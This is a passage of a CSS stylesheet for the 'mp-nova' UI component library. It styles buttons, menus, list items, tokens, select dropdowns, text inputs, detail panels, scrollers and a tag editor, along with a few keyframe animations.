.mp-nova-btn-dark.mp-nova-btn-secondary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary:disabled,
.mp-nova-btn-dark.mp-nova-btn-secondary[disabled] {
  color: #dadada;
  border-color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-tertiary {
  color: #f5f4f3
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158
  }
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-tertiary:active {
  color: #ca003d
}

.mp-nova-btn-dark.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-dark.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-dark.mp-nova-btn-fab {
  background-color: #f5f4f3;
  color: #222
}

@media (hover:hover) {

  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-dark.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #ff3158;
    color: #fff
  }
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-dark.mp-nova-btn-fab:active {
  background-color: #f78;
  color: #fff
}

.mp-nova-btn-dark.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-dark.mp-nova-btn-fab:disabled,
.mp-nova-btn-dark.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary {
  color: #f5f4f3;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-tertiary:hover:not([disabled]) {
    color: #ff3158;
    text-shadow: none
  }
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:active {
  color: #ca003d;
  text-shadow: none
}

.mp-nova-btn-overlay.mp-nova-btn-tertiary.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary:disabled,
.mp-nova-btn-overlay.mp-nova-btn-tertiary[disabled] {
  color: #dadada
}

.mp-nova-btn-overlay.mp-nova-btn-fab {
  background-color: rgba(0, 0, 0, .5);
  color: #fff
}

@media (hover:hover) {

  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(.mp-nova-btn-disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not(:disabled),
  .mp-nova-btn-overlay.mp-nova-btn-fab:hover:not([disabled]) {
    background-color: #222;
    color: #ff3158
  }
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-active,
.mp-nova-btn-overlay.mp-nova-btn-fab:active {
  background-color: #222;
  color: #f78
}

.mp-nova-btn-overlay.mp-nova-btn-fab.mp-nova-btn-disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab:disabled,
.mp-nova-btn-overlay.mp-nova-btn-fab[disabled] {
  opacity: .3
}

.mp-nova-btn-large {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 24px
}

.mp-nova-btn-large.mp-nova-btn-multi .nova-icon {
  margin-right: 12px
}

.mp-nova-btn-large.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0;
  margin-left: 12px
}

.mp-nova-btn-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  padding: 10px 16px
}

.mp-nova-btn-small.mp-nova-btn-multi.mp-nova-btn-reverse .nova-icon {
  margin-right: 0
}

.mp-nova-accordion-toggle {
  background: transparent;
  outline: none;
  border: none;
  cursor: pointer
}

.mp-nova-accordion-toggle .nova-icon {
  display: block;
  transition: transform .5s ease-in-out
}

.mp-nova-accordion-toggle.collapsed .nova-icon {
  transform: rotateX(180deg)
}

.mp-nova-banner {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  display: flex;
  flex-basis: 100%;
  padding: 24px;
  background: #f5f4f3;
  color: #222
}

.mp-nova-banner .mp-nova-banner-header .mp-nova-btn-tertiary {
  padding-left: 0
}

.mp-nova-banner .mp-nova-banner-title+.mp-nova-banner-text {
  margin-top: 1em
}

.mp-nova-banner-vertical {
  flex-direction: column
}

.mp-nova-banner-vertical .mp-nova-banner-actions {
  margin-top: 16px
}

.mp-nova-banner-vertical .mp-nova-banner-actions .mp-nova-btn-group {
  justify-content: flex-end
}

.mp-nova-banner-horizontal {
  flex-direction: row;
  align-items: center;
  justify-content: space-between
}

.mp-nova-btn-group-small>.icon-button,
.mp-nova-btn-group-small>.mp-nova-btn {
  margin: 0 6px
}

.mp-nova-btn-group-large>.icon-button,
.mp-nova-btn-group-large>.mp-nova-btn {
  margin: 0 12px
}

.mp-nova-btn-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.mp-nova-btn-group>:first-child {
  margin-left: 0
}

.mp-nova-btn-group>:last-child {
  margin-right: 0
}

.mp-nova-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  scrollbar-color: #dadada transparent;
  scrollbar-width: thin;
  max-height: 90%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  cursor: pointer;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.mp-nova-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.mp-nova-menu::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark {
  background-color: #222;
  color: #f5f4f3;
  scrollbar-color: #dadada rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item {
  border-top: none
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item>.mp-nova-btn-tertiary.mp-nova-btn-active {
  color: #f78
}

@media (hover:hover) {
  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover {
    background-color: #333
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary {
    color: #f5f4f3
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary.mp-nova-btn-active {
    color: #f78
  }
}

.mp-nova-menu .mp-nova-menu-item {
  display: flex;
  justify-content: stretch;
  align-items: center;
  border-top: 1px solid #dadada
}

.mp-nova-menu .mp-nova-menu-item:first-child {
  border-top: none
}

.mp-nova-menu .mp-nova-menu-item .mp-nova-btn {
  font-weight: 400;
  flex-grow: 1;
  justify-content: flex-start;
  text-align: left;
  white-space: nowrap
}

.mp-nova-button-menu {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.mp-nova-button-menu .mp-button-menu-button .icon-dpad-down,
.mp-nova-button-menu .mp-button-menu-button .icon-dpad-up,
.mp-nova-button-menu .mp-button-menu-button .nova-icon+.mp-nova-btn-label {
  padding-left: 15px
}

.nova-empty-list-item {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  padding: 0 24px
}

.nova-empty-list-item .message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  margin: 0;
  padding: 0;
  color: #999;
  font-style: italic
}

.icon-grid {
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  padding: 0;
  border-width: 0 1px 1px 0
}

.icon-grid,
.icon-grid-item {
  border-color: #dadada;
  border-style: solid
}

.icon-grid-item {
  flex: 1 0 150px;
  padding: 12px;
  text-align: center;
  border-width: 1px 0 0 1px
}

.icon-grid-label {
  display: block;
  padding: 6px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.mp-nova-list-controls {
  display: flex;
  flex: 0 0 100%;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 8px 24px;
  border-bottom: 1px solid #f5f4f3
}

.mp-nova-list-controls .select-popup.select-dropdown {
  margin: 6px
}

.mp-nova-list-controls .select-popup.select-dropdown:first-child {
  margin-left: 0
}

.mp-nova-list-controls .select-popup.select-dropdown:last-child {
  margin-right: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger {
  border-bottom: none;
  padding: 0;
  margin: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  text-transform: none;
  letter-spacing: normal
}

.mp-nova-list-item {
  flex: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px 0 20px;
  border-bottom: 1px solid #ededed;
  border-left: 4px solid transparent;
  transition-duration: .25s;
  transition-timing-function: ease;
  transition-property: border-left-color, background-color
}

.mp-nova-list-item.interactive {
  cursor: pointer
}

.mp-nova-list-item .list-item-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  flex-grow: 1
}

.mp-nova-list-item .list-item-badge {
  margin-right: 15px;
  flex-grow: 0
}

.mp-nova-list-item.hover,
.mp-nova-list-item:active,
.mp-nova-list-item:hover {
  background-color: #f5f4f3
}

.mp-nova-list-item.active,
.mp-nova-list-item.selected {
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.mp-nova-list-item .icon-button,
.mp-nova-list-item .mp-nova-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  width: 40px;
  height: 40px
}

.mp-nova-list-item .icon-button:hover,
.mp-nova-list-item .mp-nova-btn-icon:hover {
  color: #ff3158
}

.mp-nova-list-item .icon-button .icon {
  font-size: inherit;
  width: unset;
  height: unset;
  line-height: 1;
  padding: 0
}

.mp-nova-list-item-header {
  min-height: 42px;
  background-color: #ededed;
  border-bottom: 1px solid #fff;
  cursor: pointer
}

.mp-nova-list-item-header .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.mp-nova-list-item-header .active,
.mp-nova-list-item-header.hover,
.mp-nova-list-item-header:hover {
  background-color: #ededed
}

.mp-nova-list-item-message .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #999;
  font-style: italic
}

.mp-nova-pulsar {
  position: relative;
  width: 12px;
  height: 12px;
  display: inline-block;
  line-height: 1;
  border-radius: 50%;
  transform: translateY(.1em)
}

.mp-nova-pulsar:after,
.mp-nova-pulsar:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  background: #222;
  border-radius: 50%;
  transform: translate(-50%, -50%) scale(.66);
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  content: ""
}

.mp-nova-pulsar:before {
  z-index: 1;
  -webkit-animation-name: halo;
  animation-name: halo
}

.mp-nova-pulsar:after {
  z-index: 2;
  -webkit-animation-name: pulse;
  animation-name: pulse
}

.mp-nova-pulsar.mp-nova-pulsar-dark:after,
.mp-nova-pulsar.mp-nova-pulsar-dark:before {
  background: #f5f4f3
}

.mp-nova-pulsar:first-child {
  margin-right: .5em
}

.mp-nova-pulsar:last-child {
  margin-left: .5em
}

@-webkit-keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@-webkit-keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

@keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

.mp-text-input {
  position: relative;
  width: 100%;
  padding: 12px 10px;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  background-color: #fff;
  color: #444
}

.mp-text-input:hover {
  border-color: #444
}

.mp-text-input:hover .mp-text-input-label {
  color: #444
}

.mp-text-input.focused {
  border-color: #ff3158
}

.mp-text-input.focused .mp-text-input-label {
  color: #ff3158
}

.mp-text-input::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input::placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input .mp-input {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  outline: none;
  border: none;
  box-shadow: none
}

.mp-text-input .mp-text-input-label {
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  padding: 0 7px;
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.mp-nova-vlist-stats {
  font-family: monospace;
  border: 1px solid #f5f4f3;
  padding: 16px
}

.nova-select-option {
  padding: 8px 16px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  line-height: 1
}

.nova-select-option.disabled {
  opacity: .3
}

.nova-select-option:not(.disabled).is-active,
.nova-select-option:not(.disabled):hover {
  background-color: #f5f4f3
}

.nova-select-option:not(.disabled).is-selected,
.nova-select-option:not(.disabled):active {
  background-color: #f5f4f3;
  color: #ff3158
}

.nova-select-option .nova-select-option-text {
  word-break: break-word
}

.nova-select-option-icon {
  display: inline-block;
  margin-right: 16px
}

.nova-select-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  max-width: 100vw;
  max-height: 500px;
  overflow-x: hidden;
  overflow-y: auto;
  cursor: pointer;
  padding: 8px 0;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.nova-select-menu .nova-select-no-results {
  display: block;
  color: #999;
  margin: 5px 10px
}

.nova-button-select {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.nova-button-select .button-select-anchor {
  width: 100%;
  justify-content: space-between;
  text-align: left
}

.nova-button-select .button-select-anchor.is-open {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-button-select .button-select-anchor .select-placeholder,
.nova-button-select .button-select-anchor .selection-text {
  flex: 1;
  min-width: 50px;
  line-height: 1
}

.nova-button-select .button-select-anchor .select-placeholder {
  color: #6d6d6d;
  margin-left: 8px
}

.nova-button-select .button-select-anchor .select-caret {
  margin: 0 8px
}

.nova-button-select .button-select-anchor .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-button-select .select-button-clear {
  border-right: 1px solid #999;
  color: #444;
  margin: 0 5px;
  height: 34px
}

.nova-color-select .select-placeholder,
.nova-color-select .selection-text {
  text-transform: capitalize
}

.nova-color-select .nova-color-swatch {
  margin: 0 8px 0 4px
}

.nova-color-swatch {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  display: inline-block
}

.color-select-menu {
  max-height: 360px
}

.color-select-menu .nova-select-option {
  text-transform: capitalize
}

.color-select-menu .select-menu-icon,
.nova-color-select .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-icon-select .select-placeholder,
.nova-icon-select .selection-text {
  text-transform: capitalize
}

.nova-icon-select .nova-icon-swatch {
  margin: 0 8px 0 4px
}

.icon-select-menu {
  padding-top: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch;
  max-height: 350px
}

.icon-select-menu .nova-button-tabs {
  display: flex;
  flex-flow: row nowrap;
  border-bottom: 1px solid #f5f4f3;
  position: relative
}

.icon-select-menu .nova-button-tabs .mp-nova-btn {
  flex: 1;
  min-width: 0;
  color: #444
}

.icon-select-menu .nova-button-tabs .mp-nova-btn.nova-button-tabs-selected {
  border-bottom-color: #ff3158;
  color: #ff3158;
  font-size: 20px
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator {
  position: absolute;
  bottom: 0;
  left: 0;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: flex-end;
  transition: transform .15s cubic-bezier(.16, 1, .3, 1)
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator:after {
  content: "";
  display: block;
  height: 3px;
  background-color: #ff3158;
  width: 60%;
  border-radius: 3px 3px 0 0
}

.icon-select-menu .search-input-wrap {
  display: flex;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  color: #6d6d6d;
  margin: 8px 8px 0;
  flex-direction: row;
  border-radius: 8px;
  align-items: center;
  font-size: 16px;
  padding: 8px
}

.icon-select-menu .search-input-wrap .nova-icon {
  display: block;
  font-size: 20px;
  color: #6d6d6d
}

.icon-select-menu .search-input-wrap .nova-icon.icon-close {
  font-size: 16px
}

.icon-select-menu .search-input-wrap .mp-text-input {
  width: auto;
  flex: 1;
  border: 0;
  background-color: transparent;
  padding: 0;
  margin: 0 8px
}

.icon-select-menu .search-input-wrap .mp-text-input .mp-input {
  background-color: transparent
}

.icon-select-menu>header {
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.icon-select-menu .nova-select-items-wrap {
  flex: 1;
  min-height: 220px;
  max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto
}

.icon-select-menu .nova-select-menu-group {
  position: relative
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-grouped-options {
  position: relative;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  margin-bottom: 25px
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-group-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 8px 10px;
  z-index: 50
}

.icon-select-menu .nova-select-option {
  padding: 7px 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #444
}

.icon-select-menu .nova-select-option .nova-select-option-text {
  display: none
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

.nova-token {
  font-size: 14px;
  line-height: 1.57;
  pointer-events: all;
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  line-height: 1.5;
  padding: 4px 16px;
  border-radius: 40px;
  outline: none
}

.nova-token,
.nova-token.token-size-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.nova-token.token-size-small {
  font-size: 14px;
  line-height: 1.57;
  padding: 4px 12px
}

.nova-token.has-count {
  padding-right: 12px
}

.nova-token.token-theme-light {
  background-color: #f5f4f3;
  color: #222
}

.nova-token.token-theme-light.is-focused,
.nova-token.token-theme-light .token-count,
.nova-token.token-theme-light:focus,
.nova-token.token-theme-light:hover {
  background-color: #dadada
}

.nova-token.token-theme-light.is-focused .token-count,
.nova-token.token-theme-light:focus .token-count,
.nova-token.token-theme-light:hover .token-count {
  background-color: #b5b4b3
}

.nova-token.token-theme-dark {
  background-color: #444;
  color: #f5f4f3
}

.nova-token.token-theme-dark.is-focused,
.nova-token.token-theme-dark .token-count,
.nova-token.token-theme-dark:focus,
.nova-token.token-theme-dark:hover {
  background-color: #6d6d6d
}

.nova-token.token-theme-dark.is-focused .token-count,
.nova-token.token-theme-dark:focus .token-count,
.nova-token.token-theme-dark:hover .token-count {
  background-color: #999
}

.nova-token .token-text {
  flex: 1;
  min-width: 0;
  max-width: 200px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.nova-token.token-view-more-btn {
  background-color: #b5b4b3
}

.nova-token.is-selected,
.nova-token.is-selected:focus,
.nova-token.is-selected:hover {
  background-color: #ff3158;
  color: #f5f4f3
}

.nova-token.is-selected .token-count,
.nova-token.is-selected:focus .token-count,
.nova-token.is-selected:hover .token-count {
  background-color: #f5f4f3;
  color: #222
}

.nova-token .mp-nova-btn {
  margin-left: 12px;
  color: inherit;
  width: auto;
  padding: 0
}

.nova-token .token-count {
  margin-left: 8px
}

.nova-token .icon-checkmark {
  color: inherit;
  font-size: 16px;
  margin-right: 8px;
  -webkit-animation: fadeInRight .15s ease-out;
  animation: fadeInRight .15s ease-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.token-count {
  color: inherit;
  display: inline-block;
  font-size: .8em;
  border-radius: 20px;
  padding: 4px 5px;
  line-height: 1
}

.nova-token-list {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  padding: 16px
}

@-webkit-keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@-webkit-keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

@keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

.nova-token-input .nova-token-input-container {
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
  border: 1px solid #b5b4b3;
  border-radius: 8px;
  gap: 8px;
  transition: border-color .15s ease
}

.nova-token-input.has-focus .nova-token-input-container {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-token-input.has-warning .nova-token-input-container {
  -webkit-animation: fadeBorderWarning 2s linear;
  animation: fadeBorderWarning 2s linear
}

.nova-token-input.has-warning .nova-input-help {
  -webkit-animation: fadeColorWarning 2s linear;
  animation: fadeColorWarning 2s linear
}

.nova-token-input.has-error .nova-token-input-container {
  border-color: #c74200;
  box-shadow: 0 0 0 1px #c74200
}

.nova-token-input.has-error .nova-input-help {
  color: #c74200
}

.nova-token-input .nova-typeahead-input {
  flex: 1;
  min-width: 120px;
  display: flex
}

.nova-token-input .mp-text-input {
  display: block;
  flex: 1;
  border: 0;
  padding: 5px 10px
}

.nova-input-help {
  padding: 5px 14px;
  min-height: 20px;
  color: #6d6d6d;
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: .2px
}

.nova-helper-text {
  flex: 1;
  min-width: 0;
  display: block;
  padding-right: 10px
}

.nova-input-counter {
  white-space: nowrap
}

.detail-panel {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0 solid #e7e7e7;
  z-index: 4
}

.detail-panel .detail-panel-header {
  top: 0;
  height: 52px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-color: #fff;
  color: #222;
  align-items: center;
  z-index: 1
}

.detail-panel .detail-panel-header .return-btn {
  padding-left: 0;
  box-shadow: none
}

.detail-panel .detail-panel-header .return-btn .icon-close {
  font-size: 14px
}

.detail-panel .detail-panel-header .return-btn .icon-back {
  font-size: 12px
}

.detail-panel.sticky-header .detail-panel-header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 3
}

.detail-panel .scroller-contents {
  pointer-events: auto
}

.detail-panel .scroller-container .scroller-track {
  top: 52px
}

.side-panel .detail-panel {
  position: relative;
  width: 375px;
  top: 0;
  left: 375px;
  overflow: hidden;
  transition: left .5s ease-in-out;
  background-color: #fff
}

.side-panel .detail-panel.open {
  left: 0
}

.side-panel .detail-panel .scroller-contents {
  min-height: 100%
}

.bottom-panel .detail-panel {
  bottom: 0;
  overflow: visible;
  transition: height .5s ease-in-out
}

.bottom-panel .detail-panel:not(.open) {
  height: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-contents {
  top: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-scroller {
  background-color: #fff
}

.bottom-panel .detail-panel .scroller-contents {
  top: 50%;
  min-height: 50%;
  background-color: #fff;
  transition: top .75s ease-in-out
}

.scroller-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.scroller-container .scroller-scroller {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  touch-action: none;
  pointer-events: inherit;
  overflow-x: hidden;
  overflow-y: scroll;
  scrollbar-color: transparent transparent;
  scrollbar-width: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar {
  height: 0;
  width: 0;
  background-color: transparent
}

.scroller-container .scroller-scroller::-webkit-scrollbar-thumb {
  background-color: transparent;
  -webkit-border-radius: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar-corner {
  background-color: transparent
}

.scroller-container .scroller-contents {
  position: absolute;
  width: 100%
}

.scroller-container .scroller-track {
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 10px;
  overflow: hidden;
  background-color: transparent;
  border-radius: 5px;
  pointer-events: auto
}

.scroller-container .scroller-thumb {
  position: relative;
  width: 6px;
  transition: opacity .25s ease-in-out;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.tag-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.tag-widget.creating {
  padding-top: 15px
}

.tag-widget .tag-header-buttons {
  display: flex;
  flex-direction: row;
  flex-grow: 0;
  align-items: center
}

.tag-widget .tag-header-buttons .delete-btn {
  padding-left: 10px;
  padding-right: 10px
}

.tag-widget .tag-header-buttons .delete-btn .icon-delete {
  font-size: 24px;
  margin-right: 2px
}

.url-link-copy .mp-nova-btn-tertiary {
  white-space: nowrap;
  padding: 0
}

.url-link-copy .mp-nova-btn-fab {
  line-height: 13px
}

.url-link-copy .mp-nova-btn-fab .nova-icon {
  font-size: 13px
}

.url-link-copy.link-copied .mp-nova-btn {
  color: #00a170;
  transition: none;
  font-weight: 400
}

.tag-editor {
  margin: 10px 0 0
}

.tag-editor .h6 {
  margin: 16px 0 8px
}

.tag-editor .h6:first-child {
  margin-top: 0
}

.tag-editor .link-annotation {
  color: #444
}

.tag-editor .mp-nova-btn-group {
  justify-content: flex-end
}

.tag-editor .annotation-keyword-input {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.tag-editor .annotation-text-box {
  margin: 10px 0 0
}

.tag-editor .media-embed-editor {
  margin-top: 8px
}

.tag-editor .media-embed-editor .popover-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 5px 0 0 15px;
  color: #444
}

.tag-editor .media-embed-editor .popover-message .link {
  font-weight: 400
}

.tag-editor .media-embed-editor .popover-message.popover-message-error {
  color: #fa5300
}

.tag-editor .annotation-text-box.editor-box,
.tag-editor .text-input-box {
  border: 1px solid #b5b4b3;
  transition: border-color .15s ease
}

.tag-editor .annotation-text-box.editor-box:hover,
.tag-editor .text-input-box:hover {
  border-color: #222
}

.tag-editor .annotation-text-box.editor-box.has-focus,
.tag-editor .annotation-text-box.editor-box:focus,
.tag-editor .text-input-box.has-focus,
.tag-editor .text-input-box:focus {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.tag-editor .annotation-text-box.editor-box .smart-text-box,
.tag-editor .text-input-box {
  padding: 16px
}

.tag-editor .file-upload-btn.mp-nova-btn-icon {
  width: 60px;
  height: 60px;
  margin: 10px;
  border-radius: 4px;
  border: 1px dashed #dadada;
  background-color: #f5f4f3
}

.tag-editor .tag-attachments {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  margin-bottom: 16px;
  padding: 10px;
  min-height: 120px;
  border: 1px solid #dadada;
  border-radius: 8px
}

